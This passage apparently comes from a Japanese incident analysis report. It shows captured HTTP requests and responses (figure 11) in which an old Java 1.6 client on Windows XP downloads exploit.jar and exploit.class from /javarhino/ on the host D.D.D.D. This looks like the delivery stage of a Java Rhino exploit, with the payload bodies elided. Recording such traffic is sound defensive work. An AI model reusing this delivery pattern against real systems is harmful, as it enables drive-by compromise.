 リクエスト 2

GET /javarhino/exploit.jar HTTP/1.1
Accept-Encoding: pack200-gzip, gzip
Content-Type: application/x-java-archive
User-Agent: Mozilla/4.0 (Windows XP 5.1)
Java/1.6.0_21
Host: D.D.D.D
Accept: text/html, image/gif, image/jpeg, *;
q=.2, */*; q=.2
Connection: Keep-Alive
（省略）

レスポンス 2

HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 50578

PK........uSkB........（省略）

リクエスト 3

GET /javarhino/exploit.class HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1)
Java/1.6.0_21
Host: D.D.D.D
Accept: text/html, image/gif, image/jpeg, *;
q=.2, */*; q=.2
Connection: Keep-Alive

レスポンス 3

HTTP/1.1 200 OK
（省略）

図 11 IP アドレス D.D.D.D にアクセスした際のリクエスト及びレスポンス（続き）